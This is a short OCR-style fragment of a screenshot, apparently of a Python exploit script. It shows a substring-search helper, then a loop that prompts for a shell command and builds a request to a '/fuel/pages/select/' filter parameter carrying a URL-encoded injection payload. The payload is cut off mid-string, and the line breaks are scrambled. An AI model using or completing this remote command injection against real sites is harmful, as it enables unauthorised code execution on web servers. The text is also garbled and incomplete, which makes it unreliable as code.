
    while start >= 0 and n > 
1:
        start = 
haystack.find(needle, 
start+1)
        n -= 1
    return start
while 1:
                xxxx = 
raw_input('cmd:')
                burp0_url = 
url+"/fuel/pages/select/?
filter=%27%2b%70%69%28%70%72%